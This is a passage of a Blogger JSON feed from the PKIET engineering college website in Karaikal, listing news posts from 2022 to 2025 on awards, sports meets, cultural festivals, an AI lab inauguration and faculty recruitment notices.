PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZIvnJNt4W4q9wR7Wy2JM3e5dLMZvISSnNqWi1i7cfh8_Xn0-d3QFKeutCJYIpbyAd8VfltTsFjQ_XMJDhVII_iKRCMdgp1kjs1mDP6YbvymYa6wb-vevkI-LejThqIRl4Ay_zBJEjP_xmL373ljFJXo_cadedYJJtCRbi1Z_kmca8LCxHrFe9PTUtPDcI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-1335083812235973804"},"published":{"$t":"2025-10-26T20:45:00.005+05:30"},"updated":{"$t":"2025-10-26T21:03:45.579+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Lifetime Achievement Award for Honourable Vice-Chancellor, PTU"},"summary":{"type":"text","$t":"\u0026nbsp;Our Honourable Vice-Chancellor Prof. Dr. S. Mohan, Puducherry Technological University received the Lifetime Achievement Award offered by Institute of Engineers, Puducherry Chapter, from the Honourable Chief Minister of Puducherry, during the Engineer's Day celebration at Hotel Annamalai International, Puducherry."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1335083812235973804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1335083812235973804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/10\/lifetime-achievement-award-for.html","title":"Lifetime Achievement Award for Honourable Vice-Chancellor, PTU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_R1epgiEMWLJDJeTQWNP0J1O12ZrqjIyIHjO5L4GNPc4V9zHHAX_NntxJya7Avwo0QahGeiMzO5pRzM8hUFAXQF4eFnClR9HyFbbaa0dfuOCdh3l4PzQr36TvbzsM2O2UvMSW0GO28xVi0vcwxSd5XEoc3T9JhbBWHGOhSHiur4Uq9zywioHd_LXRyvOR=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7072630128170081201"},"published":{"$t":"2025-10-16T13:59:00.002+05:30"},"updated":{"$t":"2025-10-16T14:04:06.028+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Sessions on Implementation of NEP 2020 for PKIET"},"summary":{"type":"text","$t":"A team headed by the Honourable Vice Chancellor Dr. S. Mohan had visited the PKIET on 15th October 2025, to highlights the Implementation of National Education Policy 2020 for the Constituent and Affiliated Colleges under Puducherry Technological University (PTU).The programme was inaugurated by the Principal Dr. M. Aramudhan, and he welcomed the Chief Guests Prof. Dr. S. Mohan, Vice Chancellor, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7072630128170081201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7072630128170081201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/10\/sessions-on-implementation-of-nep-2020.html","title":"Sessions on Implementation of NEP 2020 for PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtsgO0xIPiqZNVuQ1dnhiMZ7E4pMUgBLRM1crgMHY6cNAI8TcNjM8pKXvhfq5leKQ_LnAgrijK_vCPCGE6j7nM4IKqPeQx5ZF8PLjagC_vMLzGb84U64gsQf78Exx0t0yKJ6_pN01xFgGNfitzccLANeqPG-LU-Clbe91l2_22cbwK0o08bnenKnp_9Oui\/s72-c\/NEP%20photo%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7743458344707469813"},"published":{"$t":"2025-09-16T15:02:00.005+05:30"},"updated":{"$t":"2025-09-16T15:04:17.477+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"29th State Handball Championship 25-26"},"summary":{"type":"text","$t":"The President, Members of Pondicherry State Amateur Handball Association and Karaikal District-1 Handball Association had organized the 29th State Handball Championship 25-26 at the PKIET Campus on 6th and 7th September 2025.The event had been presided over by the Chief Guest Honourable MLA of Thirunallar Constituency P.R. Siva, and Tmt. Karkuzhali, President, Light of Wisdom International Yoga "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7743458344707469813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7743458344707469813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/09\/29th-state-handball-championship-25-26.html","title":"29th State Handball Championship 25-26"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjVffrTYpH0AUQnkuIDSZx4KplNDWYZSQznGyRAGVIs3omy5mNngrL8J0krqS2yJMM-zXDcOw0ZvEQnVubwOjKrL1Cs47vOKCF6S3LdT5iEZnUXNulMUruXOIuIyiIDwZODqVnQQRJrXRUGj_qpNLjitBLcYSvWxY1TZeY_XW7TGkguUWsFpe-t7r6dYHJQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-4264051111868268621"},"published":{"$t":"2025-08-15T20:38:00.005+05:30"},"updated":{"$t":"2025-08-15T20:39:30.367+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"79th Independence Day Celebrations"},"summary":{"type":"text","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology\u0026nbsp; (PKIET),\u0026nbsp; a constituent college of Pondicherry Technological University, Karaikal, celebrated the 79th Independence Day\u0026nbsp; in a grand manner.\u0026nbsp; The Principal Dr. M. Aramuthan hoisted the National Flag, accepted the parade salute of the students and distributed sweets to all.In continuation of the celebrations, as "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4264051111868268621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4264051111868268621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/08\/79th-independence-day-celebrations.html","title":"79th Independence Day Celebrations"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgI2_hAXrzgxRU_V6eZnbA8NGsbHLQ1Gl9aLhr98i53iktZ4WV2gezjh0eKWox1TYFtsX2hK3ChhZYYecQgijZ-1AZjuLi5vgV6p7bLEzpIww3WczO27lI5ZhalpCQ1EbzZq-GlUhNkGwIxo4fR_5MNnO1d3VlYbGhnnfhj8k8io3dorcSZrQbEosZTHFPI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7358400397208236079"},"published":{"$t":"2025-05-15T18:02:00.001+05:30"},"updated":{"$t":"2025-05-15T18:02:40.274+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Artificial Intelligence Lab - Inauguration"},"summary":{"type":"text","$t":"The state-of-the-Art Artificial Intelligence Laboratory is established in Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET), Karaikal and inaugurated on 15th May 2025 in the presence of Dr. M. Aramudhan, Principal and Dr. P. Elango, HOD of IT Department, PKIET. This Lab is provided with 30 Desktop Computers based on latest configuration and installed with all necessary "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7358400397208236079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7358400397208236079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/05\/artificial-intelligence-lab-inauguration.html","title":"Artificial Intelligence Lab - Inauguration"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPaePXQSoqxPHZDWaCPt-R8v6sEedJSmKEFd7PUjGgq9AIw7QR47z776eYO4I9GpcXaqM0pbFp65TdaAiNLOSWLSmvIm5tgVY64SUd14iXcquk2bBAoLRJlCboFLqg6iZa9rQdFbo7-pFskuCc2Xhe3PH0JYYq70dO2BMeKbN3dvjUPVM3aqTkroYL4HI\/s72-c\/AI%20Lab%20in%20PKIET%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8192676623199487275"},"published":{"$t":"2025-05-12T19:11:00.005+05:30"},"updated":{"$t":"2025-05-12T19:31:35.531+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Euphoria 2025 - Glimpses"},"summary":{"type":"text","$t":"PKIET Cultural meet in the name of\u0026nbsp;Euphoria ‘2025\u0026nbsp;was organized on 7th May 2025 by the coordinators Dr. R. Ilangovane and Dr. R. Sathishkumar. The Principal Dr. M. Aramudhan and the Heads of the Departments graced the occasion with their presence. Ms. G. Harini performed Bharathanatyam for \"Govindhan Kuzhalosai, composed by eminent Kalaimamani Dr. Saraswathi. Followed by Fashion Parade "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8192676623199487275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8192676623199487275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/05\/euphoria-2025-glimpses.html","title":"Euphoria 2025 - Glimpses"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpgq4B-lwU7bn_1rdKClow2wBiVbSUCTpMLs5ArdROs2qC-ujrvEzKmoiGXeXWORHnNJ7uGh05NmV5lHLzjHg9sQUziLc0jGOfHOP9RiY1XE8VRzC1YRsst8wVjgFsqNoa2z9WCK6vqt2OAHXa9zDf2Jr0j7sDJZjXn_hRLbVn7cGdH-BhqArZPgFsyo_4\/s72-c\/Euphoria-01.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6531531358632256133"},"published":{"$t":"2025-04-24T13:33:00.008+05:30"},"updated":{"$t":"2025-04-24T15:37:48.828+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Khel-Utsav 2025 - Glimpses"},"summary":{"type":"text","$t":"PKIET Sports meet in the name of Khel Utsav ‘2025 is organized on 24th April 2025. Shri Muralikrishan, R. Former Captain, Indian Basketball Team and Shri. Pradeep Eshwar Patel, National Cricketer, Gujarat acted as Chief Guests and delivered speeches that motivated and inspired the students. The various Events \/ Games are organized, and\u0026nbsp; winners are recognised with Medals and Certificates.\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6531531358632256133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6531531358632256133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/04\/khel-utsav-2025-glimpses.html","title":"Khel-Utsav 2025 - Glimpses"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jpZUQDJ6bDLSAwJyerjBgPknznaR0ZwFsizQ_7-Ll3OYqpCBPHGm2s2Zzd6tWRzKqmOUKuiJyXk7t3FnBaeSpcRUSTt3etlYXkmXO-0uTA_UtjHZWNHmh9lOT-CRYJi37wI35SbfMVFnLY9jG17aUum46Yj-s2p6WOalpiyWwMoW67PCDsAlkumGj8OM\/s72-c\/WhatsApp%20Image%202025-04-24%20at%2010.57.47%20AM%20(1).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8151769359769498667"},"published":{"$t":"2025-03-15T19:25:00.002+05:30"},"updated":{"$t":"2025-03-15T19:25:41.877+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"International Women's Day 2025"},"summary":{"type":"text","$t":"The International Women's day has been celebrated at PKIET, on 7th March 2025. The event has been presided by Mrs. Vaijayanthirajan, President of Karai Bharathi Tamil Sangam \u0026amp; Secretary of Puducherry State National Temple Federation \u0026amp; President of Karaikal Veeramangai Velunachiyar Women's Protection Organization and Mrs. B. Vimala, Co-Ordinator of Child Helpline Karaikal."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8151769359769498667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8151769359769498667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/03\/international-womens-day-2025.html","title":"International Women's Day 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitV0qY3ZDGzJyp1X8NcJJEUtg0RMh0Ccm1XXLqDe_bJeu3BeyZhpxNhHzg1jyYmCqLW8DbXFlBtdk14yfDlf65vm8jwS0NmMZuIL2z-viHi3oVfwXqEhPJCprp0dXbYErFL6B-rMlE-v0lu3lTTJUUKKzWRnrY0g57R227IDwlUulWIrs09WJe_lo_owrU\/s72-c\/Womens%20day%202025.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-5566348033363811428"},"published":{"$t":"2025-02-06T11:10:00.004+05:30"},"updated":{"$t":"2025-02-06T11:10:43.437+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Vice Chancellor visit to Campus"},"summary":{"type":"text","$t":"\u0026nbsp;The Honorable Vice-Chancellor Dr. S. Mohan has visited the PKIET. He has interacted with the faculty and staffs, inspected the laboratory infrastructure of all the departments."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5566348033363811428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5566348033363811428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/02\/vice-chancellor-visit-to-campus.html","title":"Vice Chancellor visit to Campus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4EL7LObP0y7copZQ9xOyKA_INtsKd0lcoDqSCJk5uUQG2e0ck8o16qgjHq7YLhiKUk2ek8-9tubVfoxXGZA8VZQl7hyxNe4PRi2uq1_Epiew7oUPMMLWB9QImIsnti2d_cia26BLwtCelguq9bN4f5bFR7dex7MsLpHdUv28Z45flnfPuGKiK5EWLOrnV\/s72-c\/VC%20Visiting%20PKIET.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-844035193575473519"},"published":{"$t":"2024-07-20T13:52:00.003+05:30"},"updated":{"$t":"2024-07-20T13:52:25.510+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"KhelUtsav 2024 - Glimpses"},"summary":{"type":"text","$t":"\u0026nbsp;KHEL UTSAV ‘24 and Cultural Festival (EUPHORIA‘24) were held on 19.07.2024 and 20.07.2024 at Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET), Karaikal to showcase their artistic and sports skills. Mr. M Ramadoss, Secretary Cricket Association of Puducherry (CAP), Mr. G Arivazhagan, Secretary, Karaikal District Cricket Association (KDCA) and Mr. G Kalaiarasan, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/844035193575473519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/844035193575473519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2024\/07\/khelutsav-2024-glimpses.html","title":"KhelUtsav 2024 - Glimpses"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/2024-07-19-KhelUtsav-15.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-1019139680906361403"},"published":{"$t":"2024-07-15T14:21:00.008+05:30"},"updated":{"$t":"2024-07-15T14:28:49.962+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"122th Birth Anniversary of Kamarajar"},"summary":{"type":"text","$t":"\n  To mark the 122th birth anniversary of former Chief Minister K. Kamaraj, the\n  Principal, Faculty and Students of PKIET observed ‘Kalvi Valarchi Naal’\n  (Educational Development Day) on July 15, 2024. The students and faculty paid\n  floral tributes to the leader.\n\n\n\n\n  \n    \n  \n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1019139680906361403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1019139680906361403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2024\/07\/122th-birth-anniversary-of-kamarajar.html","title":"122th Birth Anniversary of Kamarajar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR2O26Lny-vAPRZLwDqTwkcRhVq1ukiuT6pNCwOsmk5nA68Yx9VfhRUF9zYTRzDEPtLEDIKgY89UEgqblRXLrXpGZBseaSCJ4BsRCXhf25Vh6vzb81letiSbFsK7pXPApqkVYWg2v2ukCLx8h0O_fdK3Yvc0mAyrmuYLU9n-PJLNRTiQGia7bp_BlFpBZT\/s72-c\/2024-07-15-Kamarajar%20Birthday-1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6741632806115135134"},"published":{"$t":"2023-12-13T12:55:00.004+05:30"},"updated":{"$t":"2024-10-10T12:19:16.117+05:30"},"title":{"type":"text","$t":"Notifications for the Recruitment of Guest Faculty on Short Term Contract Basis (09th October 2024)"},"summary":{"type":"text","$t":"\n\n  Notification-on-short-term-contract\n  \n  Application-for-guest-faculty-on-short-term-contract\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6741632806115135134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6741632806115135134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2023\/12\/notifications-for-recruitment-of-guest.html","title":"Notifications for the Recruitment of Guest Faculty on Short Term Contract Basis (09th October 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-5035230225187014015"},"published":{"$t":"2023-06-20T16:06:00.001+05:30"},"updated":{"$t":"2023-07-18T19:25:04.263+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Khel Utsav 2023"},"summary":{"type":"text","$t":"\n  KhelUtsav 2023 - Glimpses\n\n\n  \n\n\n  \n      \n    \n\n\n\n  \n\n\n\n  \n    \n  \n  \n\n\n  \n\n\n\n  \n    \n  \n  \n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5035230225187014015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5035230225187014015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2023\/06\/khel-utsav-2023.html","title":"Khel Utsav 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHGj_Ux6zKElaqHm9s4HvXSDu1YMCU98WMl0cHd-zb6wg4HZgfHY9DjPxsDEiT3xiCGmud9yuI4Ja2g1foa_JBtRiIWIbTR03stUTsjBBfdp_woiaZ1vgEzhPbLmouxupvLxqaIQ5qQInFDbFshPOJUDmEvyXK1Onf80pWFkVMl0H4q3lyWWKn8iRRtZYA=s72-w400-h225-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6056550947925903103"},"published":{"$t":"2023-03-24T12:41:00.004+05:30"},"updated":{"$t":"2023-03-24T12:41:42.700+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"International Year of Millets 2023"},"summary":{"type":"text","$t":"FSSAI celebrated International Year of Millets 2023. Our college students Ms. A. Sushmmita and Ms. R. Swetha from IV Year CSE has won First Prize in Millet food preparation in Eat Right India Millets Mela held at Perunthalaivar Kamarajar College of Education, Karaikal and was organized by the Department of Food Safety, Puducherry."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6056550947925903103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6056550947925903103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2023\/03\/international-year-of-millets-2023.html","title":"International Year of Millets 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6wVCciaEeKi4sPfQvVIbMU2M2BVZbLCjB3PXILxjOxRk9-0LM0l05SAHT3Vlq5FY0fQ-TKthFmf8ZrcDsUAOlSxyWUOZd-_x90S4ETMIyTWgY3TX-4thMI78mX0lofBVcCBuZ9izsyctDVkS2PjI7zXNQNeISCaAeOxSD4OvAwYs6vmr9Wm7QYTnRcg\/s72-w400-h190-c\/Millets.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-5868188995634369800"},"published":{"$t":"2023-01-22T07:12:00.005+05:30"},"updated":{"$t":"2023-02-10T09:11:23.788+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Karaikal Carnival 2023"},"summary":{"type":"text","$t":"\u0026nbsp;“Karaikal Carnival 2023” is an initiative of the Karaikal Tourism Department and the District Administration, Karaikal with a view to promote tourism through Art, Culture and providing Craftsman, Artisans, Musicians, folk artist, a platform to showcase their trade and craft. The four day event was held from 15.01.2023 to 18.01.2023 in Karaikal District.The festival involved Government "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5868188995634369800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5868188995634369800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2023\/01\/karaikal-carnival-2023.html","title":"Karaikal Carnival 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCTv0TVbAkVzdIVLHZ972ejrWfRQ7vS3lQEj42CbHKCQZE62YBj-PmSjd9XG_al4vnxE4B8zKUAvtx-w41ndKkVmd5ejZ_JlmzYWxx3cPZU_LNWMfnlq9K6d6PClB_t-QKnJ_EMmcKUTa9TuCx_Q99vuu7ZHEyVEGIKl4vKGBHV4WOA4-kxATOsEf6NQ\/s72-w400-h186-c\/Carnival%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-734502497571799182"},"published":{"$t":"2022-11-27T06:55:00.004+05:30"},"updated":{"$t":"2024-03-26T16:26:31.637+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"Inauguration  of Biomedical Engineers Association PROBE"},"summary":{"type":"text","$t":"\nThe Department of Biomedical Engineering has signed a MoU (Memorandum of Understanding) with M\/s Atheena Pandian Private Limited, Chennai on 11th November 2022, facilitating collaboration between the company and the PKIET on providing trainings, workshops and placement assistance for the students of department of Biomedical Engineering.The MoU has been signed between the 